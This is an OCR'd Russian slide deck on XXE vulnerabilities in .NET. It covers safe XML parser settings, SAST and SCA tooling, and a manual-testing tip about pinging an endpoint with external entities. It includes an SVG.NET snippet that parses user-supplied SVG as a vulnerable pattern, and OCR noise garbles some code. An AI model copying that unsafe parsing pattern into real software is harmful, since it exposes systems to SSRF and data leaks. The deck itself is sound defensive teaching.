

sergvasiliev.ru

# XXE в .NET 6 SDK: выводы

- Современный .NET не спасёт, если XML-парсер сконфигурирован опасно
- Поаккуратнее с парсерами в компонентах

#### Защита от XXE

#### Безопасные настройки парсеров

- Явно запрещайте обработку DTD DtdProcessing = DtdProcessing. Prohibit
- Запрещайте обработку внешних сущностей  $XmlResolver = null$
- Ограничивайте размеры внешних сущностей MaxCharactersFromEntities = 1000
- Отключайте обработку внешних сущностей по умолчанию

#### Безопасные настройки: XmlReader

```
var settings = new XmlReaderSettings()
\{DtdProcessing = DtdProcessing.Prohibit,
 XmlResolver = null,MaxCharactersFromEntities = 1000
```
 $using (var xmlReader = XmlReader.Created(xmlFilestriangleReader,$ settings))

 $\{ \ldots \}$
#### Безопасные настройки: XmlTextReader

using (var xmlTextReader

....

}

= new XmlTextReader(xmlFileStringReader))

```
{
 xmlTextReader.XmlResolver = null;
 xmlTextReader.DtdProcessing = DtdProcessing.Prohibit;
```
#### Безопасные настройки: XmlDocument

 $XmlDocument$   $XmlDoc = new$   $XmlDocument()$ ;  $xmlDoc.XmlResolver = null;$ 

## Static Application Security Tesing (SAST)

## SAST: taint-анализ на BlogEngine.NET





- Статический анализ на дефекты безопасности
- Проверка код приложений
- Плюсы
	- Покрытие всей кодовой базы
	- Не требует подготовки окружения
- Минусы
	- Даёт false positives
	- "Чувствителен" к библиотечному коду



## SVG.NET

{

}

```
void ProcessSvg()
```

```
using var svgStream = GetSvgFromUser(); 
var svgDoc = SvgDocument.Open<SvgDocument>(svgStream);
```
// SVG document processing...

```
SendSvgToUser(svgDoc);
```
# SVG.NET

}

```
void ProcessSvg()
{
  using var svgStream = GetSvgFromUser(); 
  var svgDoc = SvgDocument.Open<SvgDocument>(svgStream);
```
// SVG document processing...

```
SendSvgToUser(svgDoc);
```
## Software Composition Analysis (SCA)



#### SCA

- Анализ компонентов на наличие уязвимых
- Используются базы данных об уязвимостях
	- CPE (Common Platform Enumeration)
	- GitHub Advisory Database
	- Собственные базы
	- ...

## SCA: IDE





#### **dotnet list package --vulnerable**





- Анализ компонентов на наличие уязвимых
- Используются базы данных об уязвимостях
	- CPE (Common Platform Enumeration)
	- GitHub Advisory Database
	- Собственные базы
	- ...



#### Ручное тестирование

- Не стоит полагаться только на SAST и SCA
- Используйте приближенный к целевому формат файла
- Используйте внешние сущности для "пинга" конечной точки (см. примеры из этой презентации)
- $\cdot$  beeceptor.com легкое создание конечных точек

## Итоги

#### XXE: общее

- XXE: опасный парсер + вредоносные данные
- Угрозы
	- SSRF
	- утечки данных
	- репутационные риски
- Результат парсинга...
	- ...отдаётся обратно совсем плохо
	- ...не отдаётся обратно всё равно опасно



## XXE: XML-парсеры

- Дефолтные парсеры
	- .NET Framework  $<$  4.5.2
	- NET Framework  $>= 4.5.2$
	- $\bullet$  . NET  $\bullet$
- Парсеры в зависимостях

#### ХХЕ: защита

- Явно прописывайте безопасные настройки
- Проверяйте код с помощью SAST
- Проверяйте зависимости с помощью SCA
- Не полагайтесь только на инструменты
- Secure SDLC, безопасники, все дела

### Сергей Васильев

Независимый эксперт

feedback@sergvasiliev.ru sergvasiliev.ru

